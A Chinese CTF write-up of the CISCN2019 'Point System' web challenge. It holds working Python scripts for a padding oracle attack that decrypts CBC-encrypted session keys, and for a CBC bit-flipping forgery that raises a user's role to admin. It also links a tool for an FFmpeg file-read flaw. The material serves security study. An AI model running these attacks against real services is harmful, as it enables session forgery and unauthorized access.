刷题记录:[CISCN2019 东北赛区 Day2 Web3]Point System

刷题记录:[CISCN2019 东北赛区 Day2 Web3]Point System

题目复现链接:https://buuoj.cn/challenges

参考链接:CISCN 2019 东北赛区 Day2 Web3 WriteUp

Padding Oracle Attack

拖了一个星期的一道题。。。真难

知识点

1、padding-oracle attack

Padding oracle attack详细解析

具体原理不说了,网上很多,我的理解就是:cbc模式的填充方式已知,我们可以构造密文中的填充,利用服务器对cbc模式解密失败和解密成功但是信息不符合两种情况处理结果的不同,从后往前一位一位爆破出一组明文,再修改这组明文来爆破下一组明文。

利用条件:

- 攻击者能获得密文以及IV

- 攻击者能够触发密文的触发过程,且能够知道密文的解密结果



以下是我在赵师傅脚本基础上写的python3脚本,踩了不少坑,尤其是byte和str类型,python2中不显式区分byte和str,但是python3中两种类型完全不能混为一谈

import time

import requests

import base64

import json

host = "0b940989-8cd4-4990-955c-62272a7ba9a5.node2.buuoj.cn.wetolink.com"

port = 82

def padding_oracle(key):

user_key_decode = base64.b64decode(key)

user_key_json_decode = json.loads(user_key_decode)

signed_key = user_key_json_decode['signed_key']

signed_key_decoded = base64.b64decode(signed_key)

#print(signed_key_decoded)

url = "http://" + host + ":" + str(port) + "/frontend/api/v1/user/info"

#print(signed_key_decoded)

# b'ICxkSingDanceRaPY\xac\xad>\xe4h]\xd0[\xfa(_\xb5*N(&\xc8\xc62\xd1\x06>M\xe2\xb7\xdaLEz\x8cd\xfd\x8e\xb2\xde\x19\xbf\x84\x15\xbe\x88\xb8\xae*\xfb\x0c)#\xbeT\xf0\x89\x14\x8e\xce\x96\xb4\xbf\x1aV\xbcU\x98ns;\xf9\xfb\xcb\xf7Z\xb0\x88\x1c\xd4\xa6D\xd2\xa5\x00^\x03\xbd\x1e\xa5\xd1\x19Tf=3g\xcd\xd7\x88'

# print(len(signed_key_decoded))

# 112/16=7

N = 16

total_plain = ''

for block in range(0, len(signed_key_decoded) // 16 - 1):

token = ''

get = b""

cipher = signed_key_decoded[16 + block * 16:32 + block * 16]

for i in range(1, N+1):

for j in range(0, 256):

time.sleep(0.1)

padding = b"".join([(get[n] ^ i).to_bytes(1, 'little') for n in range(len(get))])

c = b'\x00' * (16 - i) + j.to_bytes(1, 'little') + padding + cipher

#print(c)

token = base64.b64encode(c)

user_key_json_decode['signed_key'] = token.decode("utf-8")

header = {'Key': base64.b64encode(bytes(json.dumps(user_key_json_decode), "utf-8"))}

res = requests.get(url, headers=header)

#print(res.text, j)

if res.json()['code'] != 205:

get = (j ^ i).to_bytes(1, 'little') + get

print(get, i)

break

plain = b"".join([(get[i] ^ signed_key_decoded[block * 16 + i]).to_bytes(1, 'little') for i in range(N)])

print(plain.decode("utf-8"), "block=%d" % block)

total_plain += plain.decode("utf-8")

print(total_plain)

return total_plain

plain_text = padding_oracle(

"eyJzaWduZWRfa2V5IjoiU1VONGExTnBibWRFWVc1alpWSmhVSHNGUVI0bG41VkZDOUwwOWVjaGtZaFRXUWdpd1pvaGoyN0pXdDk4LysxWldiMU1CUTNxVEplL2lGcExsbTlUNGxFQkZrOFNmQ1lvRW96MTdMQlpjV25VOS92WkxuMHBiVVliakF3RUJqV0s1ZldXb3ZIeG1JRG9wRHFHTVFjQ0tBPT0iLCJyb2xlIjozLCJ1c2VyX2lkIjoxLCJwYXlsb2FkIjoiMVU1Rm0zWGk3VE12dllGaFZxQkluVWZ2MGJxNEFpTWYiLCJleHBpcmVfaW4iOjE1NzA1MjU0MTB9")

print(plain_text)

爆出结果

2、cbc字节翻转攻击

CBC翻转攻击,了解一下!

这个不难理解,直接贴脚本了,同样是python3的

import time

import requests

import base64

import json

host = "0b940989-8cd4-4990-955c-62272a7ba9a5.node2.buuoj.cn.wetolink.com"

port = 82

def cbc_attack(key, block, origin_content, target_content):

user_key_decode = base64.b64decode(key)

#print(user_key_decode)

user_key_json_decode = json.loads(user_key_decode)

signed_key = user_key_json_decode['signed_key']

#print(signed_key)

cipher_o = base64.b64decode(signed_key)

#print(cipher_o)

if block > 0:

iv_prefix = cipher_o[:block * 16]

else:

iv_prefix = b''

iv = cipher_o[block * 16:16 + block * 16]

cipher = cipher_o[16 + block * 16:]

iv_array = bytearray(iv)

for i in range(0, 16):

iv_array[i] = iv_array[i] ^ ord(origin_content[i]) ^ ord(target_content[i])

iv = bytes(iv_array)

#print(iv)

user_key_json_decode['signed_key'] = base64.b64encode(iv_prefix + iv + cipher).decode('utf-8')

return base64.b64encode(bytes(json.dumps(user_key_json_decode), "utf-8"))

def get_user_info(key):

r = requests.post("http://" + host + ":" + str(port) + "/frontend/api/v1/user/info", headers={"Key": key})

if r.json()['code'] == 100:

print("获取成功!")

return r.json()['data']

def modify_role_plain(key, role):

user_key_decode = base64.b64decode(user_key)

user_key_json_decode = json.loads(user_key_decode)

user_key_json_decode['role'] = role

return base64.b64encode(bytes(json.dumps(user_key_json_decode), 'utf-8')).decode('utf-8')



user_key = cbc_attack(

"eyJzaWduZWRfa2V5IjoiU1VONGExTnBibWRFWVc1alpWSmhVS\

HNGUVI0bG41VkZDOUwwOWVjaGtZaFRXUWdpd1pvaGoyN0pXdDk4Lysx\

WldiMU1CUTNxVEplL2lGcExsbTlUNGxFQkZrOFNmQ1lvRW96MTdMQlp\

jV25VOS92WkxuMHBiVVliakF3RUJqV0s1ZldXb3ZIeG1JRG9wRHFHTVF\

jQ0tBPT0iLCJyb2xlIjozLCJ1c2VyX2lkIjoxLCJwYXlsb2FkIjoiMVU1\

Rm0zWGk3VE12dllGaFZxQkluVWZ2MGJxNEFpTWYiLCJleHBpcmVfaW4iO\

jE1NzA1MjU0MTB9", 0, '{"role":3,"user_', '{"role":1,"user_')

user_key = modify_role_plain(user_key, 1)

print(user_key)

得到结果后修改cookie

3、FFMpeg文件读取漏洞

找到篇paperFFmpeg 安全问题讨论

差不多看看就行了。。。发现这种漏洞的是什么样的神仙啊

github上有工具https://github.com/neex/ffmpeg-avi-m3u-xbin

flag会被写进视频里

总结

buuctf的题好难。不谈知不知道这些漏洞,问题是看题目的时候怎么想到这里有这个漏洞的呢,尤其是这个视频处理,那个界面这么多选项,怎么就知道是视频处理有问题呢,真就“经验”呗

刷题记录:[CISCN2019 东北赛区 Day2 Web3]Point System的更多相关文章

- 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World

目录 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World 一.前言 二.正文 1.解题过程 2.解题方法 刷题记录:[CISCN2019 华北赛区 Day2 Web1] ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk 一.知识点 1.伪协议文件读取 2.报错注入 刷题记录:[CISCN2019 华北赛区 Day1 Web5]Cy ...

- 刷题记录:[CISCN2019 总决赛 Day2 Web1]Easyweb

目录 刷题记录:[CISCN2019 总决赛 Day2 Web1]Easyweb 一.涉及知识点 1.敏感文件泄露 2.绕过及sql注入 3.文件上传:短标签绕过php过滤 刷题记录:[CISCN20 ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox 一.涉及知识点 1.任意文件下载 2.PHAR反序列化RCE 二.解题方法 刷题记录:[CISCN2019 华北赛区 ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun 一.涉及知识点 1.薅羊毛逻辑漏洞 2.jwt-cookies伪造 Python反序列化 二.解题方法 刷题记录:[CIS ...

- 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1

目录 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1 解题过程 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1 题目复现链接:https:/ ...

- 刷题记录:[De1ctf] shell shell shell

目录 刷题记录:[De1ctf] shell shell shell 一.知识点 1.源码泄露 2.正则表达式不完善导致sql注入 3.soapclient反序列化->ssrf 4.扫描内网 5 ...

- [BUUCTF-Pwn]刷题记录1

[BUUCTF-Pwn]刷题记录1 力争从今天(2021.3.23)开始每日至少一道吧--在这里记录一些栈相关的题目. 最近更新(2021.5.8) 如果我的解题步骤中有不正确的理解或不恰当的表述,希 ...

- PE刷题记录

PE刷题记录 PE60 / 20%dif 这道题比较坑爹. 所有可以相连的素数可以构成一张图,建出这张图,在其中找它的大小为5的团.注意上界的估算,大概在1W以内.1W内有1229个素数,处理出这些素 ...

随机推荐

- 彻底弄懂ES6中的Map和Set

Map Map对象保存键值对.任何值(对象或者原始值) 都可以作为一个键或一个值.构造函数Map可以接受一个数组作为参数. Map和Object的区别 一个Object 的键只能是字符串或者 Symb ...

- pip笔记(译)

从PyPI中安装包 >>> pip install SomePackage [...] Successfully installed SomePackage 从PyPI或其他地方安装 ...

- 如何给SAP云平台购买的账号分配Process Integration服务

在云平台控制台里,给global Account分配Integration Suite下面的Process Integration的API和Runtime两种服务: Process Integrati ...

- XAMPP + PhpStorm + Xdebug本地实验环境搭建

参考: 下载合适的XDebug 点击这里,选择合适xdebug XAMPP配置 php_xdebug-xxxx.dll 拷贝dll至 D:\XAMPP\php\ext php.ini 文末追加 [XD ...

- Gtest:Using visual studio 2017 cross platform feature to compile code remotely

参考:使用Visual Studio 2017作为Linux C++开发工具 前言 最近在学Gtest单元测试框架,由于平时都是使用Source Insight写代码,遇到问题自己还是要到Linux下 ...

- Mac下安装oh my zsh之后配置环境变量失效问题

背景:在刚拿到mac 的时候,使用了默认的bash,由于工作需要在电脑上安装了maven,在~/.bash_profile 文件中添加了maven的配置如下 $ cat ~/.bash_profile ...

- python dijkstra 最短路算法示意代码

def dijkstra(graph, from_node, to_node): q, seen = [(0, from_node, [])], set() while q: cost, node, ...

- python coding style guide 的快速落地实践——业内python 编码风格就pep8和谷歌可以认作标准

python coding style guide 的快速落地实践 机器和人各有所长,如coding style检查这种可自动化的工作理应交给机器去完成,故发此文帮助你在几分钟内实现coding st ...

- uiautomator2+python自动化测试1-环境准备

前言 uiautomator是Google提供的用来做安卓自动化测试的一个Java库.功能很强,可以对第三方App进行测试,获取屏幕上任意一个APP的任意一个控件属性,并对其进行任意操作,但有两个缺点 ...

- 51nod 2502 最多分成多少块

小b有个长度为n的数组a,她想将这个数组排序. 然而小b很懒,她觉得对整个数组排序太累了,因此她请你将a分成一些块,使得她只需要对每一块分别排序,就能将整个数组排序. 请问你最多能把a分成多少块. 保 ...